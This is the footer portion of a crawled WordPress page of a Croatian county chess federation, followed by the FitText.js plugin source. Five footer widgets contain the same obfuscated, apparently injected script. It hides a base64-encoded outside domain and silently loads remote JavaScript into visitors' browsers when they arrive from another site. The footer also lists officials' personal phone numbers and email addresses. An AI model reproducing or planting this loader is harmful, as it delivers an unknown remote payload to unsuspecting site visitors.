	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section>	</aside>
									</div><!-- #content -->
					</div><!-- .pen_container -->
				</div><!-- #pen_section -->
	<aside id="pen_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInUp pen_not_transparent" role="complementary" aria-label="Dno">
					<div class="pen_container">
				<section id="custom_html-121" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</div>
					</aside>
							<footer id="pen_footer" class="site-footer pen_menu_hide pen_phone_hide pen_connect_hide pen_copyright_show pen_back_to_top_show pen_animate_on_scroll pen_custom_animation_fadeIn pen_not_transparent" role="contentinfo">
					<div class="pen_container">
	<aside id="pen_footer_left" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Lijevo">
			<section id="block-16" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Šahovski savez međimurske županije</strong><br>Športska ulica 2, 40 000 Čakovec<br>Matični broj: 03178587<br>OIB: 66624400022<br>ŽR: HR09 23400091116021054 Privredna banka Zagreb</p>
</section><section id="block-44" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Predsjednik</strong><br>Saša Stanković<br>tel.: 091/527 - 3917<br>e-mail: sasa.stankovic70@gmail.com</p>
</section><section id="custom_html-125" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
									<div class="pen_footer_inner">
	<aside id="pen_footer_top" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Vrh">
			<section id="block-4" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="http://sahovski-savez-medjimurje.hr/wp-content/uploads/2015/02/Logo-ŠSM-a-1024x990.jpg" alt="" class="wp-image-3469" width="153" height="147"/></figure>
</div></section><section id="block-5" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p class="has-text-align-left"><em><strong> </strong></em></p>
</section><section id="block-10" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p></p>
</section><section id="custom_html-124" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
					<div class="site-info">
			&copy; Šahovski savez Međimurske županije. Sva prava pridržana.		</div><!-- .site-info -->
				<aside id="pen_footer_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Dno">
			<section id="custom_html-127" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
									</div>
	<aside id="pen_footer_right" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Podnožje → Pravo">
			<section id="block-51" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><strong>Glavni urednik i administrator web stranice</strong><br>Mateo Stanković<br>tel.: 091/950 - 8599<br>e-mail: mateo.stankovic15@gmail.com</p>
</section><section id="custom_html-126" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="meta-2" class="pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_meta"><h3 class="widget-title"><span><span>Meta</span></span></h3>
		<ul>
						<li><a href="https://sahovski-savez-medjimurje.hr/wp-login.php">Prijava</a></li>
			<li><a href="https://sahovski-savez-medjimurje.hr/feed/">Kanal objava</a></li>
			<li><a href="https://sahovski-savez-medjimurje.hr/comments/feed/">Kanal komentara</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>	</aside>
								</div>
				</footer><!-- #pen_footer -->
			</div><!-- .pen_wrapper -->
		</div><!-- #page -->
		<a id="pen_back" href="#page" title="Povratak na vrh">
			<span class="pen_element_hidden">
		Povratak na vrh			</span>
		</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js?ver=1.4.8" id="pen-webfont-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.fittext.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" id="pen-js-js-extra">
/* <![CDATA[ */
var pen_js = {"animation_comments":"fadeInUp","animation_list":"flipInY","animation_list_thumbnails":"fadeIn","animation_content":"fadeInDown","animation_content_thumbnails":"swing","site_footer_display":"1","font_resize":{"site_title":"dynamic"},"text":{"enter_keyword":"Unesite neke klju\u010dne rije\u010di."}};
//# sourceURL=pen-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-scripts.js?ver=1.4.8" id="pen-js-js"></script>
<script type="text/javascript" id="pen-googlefonts-js-extra">
/* <![CDATA[ */
var pen_googlefonts = {"families":["Raleway"]};
//# sourceURL=pen-googlefonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-google-fonts.js?ver=1.4.8" id="pen-googlefonts-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/autosize.js?ver=4.0" id="autosize-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/respond.js?ver=1.4.2" id="respond-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/skip-link-focus-fix.js?ver=1.4.8" id="pen-skip-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.waypoints.js?ver=4.0.1" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/modernizr.js?ver=3.6" id="pen-modernizr-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/shards.js?ver=1.1" id="shards-js"></script>
<script type="text/javascript" id="pen-background-js-extra">
/* <![CDATA[ */
var pen_background_js = {"trianglify_colors":[],"shards_colors":[[0,5,10,0.25],[0,0,0,0.25]],"text":{"background_image":"Pozadinska slika"}};
//# sourceURL=pen-background-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-background.js?ver=1.4.8" id="pen-background-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.superfish.js?ver=1.7.10" id="jquery-superfish-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="pen-navigation-js-extra">
/* <![CDATA[ */
var pen_navigation_js = {"is_customize_preview":"","url_home":"https://sahovski-savez-medjimurje.hr/","speed":"100","pointer_event":"hover","arrows":"1","easing":{"height":["show","swing"]},"mobile_sticky":"1","mobile":"mobile_tablet","mobile_parents_include":"1","text":{"menu":"izbornik"}};
//# sourceURL=pen-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-navigation.js?ver=1.4.8" id="pen-navigation-js"></script>
<script type="text/javascript" id="pen-navigation-mobile-sticky-js-extra">
/* <![CDATA[ */
var pen_navigation_mobile_sticky_js = {"navigation_mobile":"mobile_tablet"};
//# sourceURL=pen-navigation-mobile-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-navigation-mobile-sticky.js?ver=1.4.8" id="pen-navigation-mobile-sticky-js"></script>
<script type="text/javascript" src="http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/pen-layout-masonry.js?ver=1.4.8" id="pen-layout-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://sahovski-savez-medjimurje.hr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://sahovski-savez-medjimurje.hr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://sahovski-savez-medjimurje.hr/wp-content/themes/pen/assets/js/plugins/jquery.fittext.js?ver=1.2
body_size: 552
content:
/*global jQuery */
/*!
* FitText.js 1.2
*
* Copyright 2011, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

	$.fn.fitText = function( kompressor, options ) {

		// Setup options
		var compressor = kompressor || 1,
				settings = $.extend({
					'minFontSize' : Number.NEGATIVE_INFINITY,
					'maxFontSize' : Number.POSITIVE_INFINITY
				}, options);

		return this.each(function(){

			// Store the object
			var $this = $(this);

			// Resizer() resizes items based on the object width divided by the compressor * 10
			var resizer = function () {
				$this.css('font-size', Math.max(Math.min($this.width() / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
			};

			// Call once to set.
			resizer();

			// Call on resize. Opera debounces their resize by default.
			$(window).on('resize.fittext orientationchange.fittext', resizer);

		});

	};

})( jQuery );
